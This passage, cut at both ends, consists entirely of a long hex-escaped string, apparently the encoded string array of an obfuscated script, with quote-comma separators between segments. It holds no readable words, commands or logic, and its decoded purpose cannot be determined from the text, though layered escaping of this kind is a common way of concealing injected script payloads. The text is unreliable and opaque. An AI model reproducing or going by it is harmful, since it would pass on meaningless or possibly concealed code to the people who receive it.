c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c